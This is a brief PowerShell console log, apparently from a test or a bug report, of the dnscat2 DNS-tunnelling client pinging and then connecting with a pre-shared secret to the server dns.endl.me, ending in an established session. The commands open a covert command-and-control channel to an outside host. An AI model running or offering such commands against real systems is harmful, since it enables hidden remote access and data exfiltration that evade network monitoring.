 PS C:\Users\MS\Desktop> .\dnscat2-v0.07-client-win32.exe --ping dns.endl.me
Creating a ping session!
Creating DNS driver:
 domain = dns.endl.me
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 223.5.5.5
Ping response received! This seems like a valid dnscat2 server.
[[ WARNING ]] :: Terminating
PS C:\Users\MS\Desktop> .\dnscat2-v0.07-client-win32.exe --dns domain=dns.endl.me --secret "endl.me"
Creating DNS driver:
 domain = dns.endl.me
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 223.5.5.5
** Peer verified with pre-shared secret!
Session established!